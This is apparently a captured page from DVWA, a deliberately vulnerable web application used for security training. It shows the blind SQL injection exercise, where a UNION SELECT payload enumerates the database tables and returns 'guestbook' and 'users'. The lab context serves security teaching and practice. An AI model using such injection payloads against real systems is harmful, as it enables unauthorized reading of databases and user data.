 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
ERE table_schema = 'dvwa' # Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7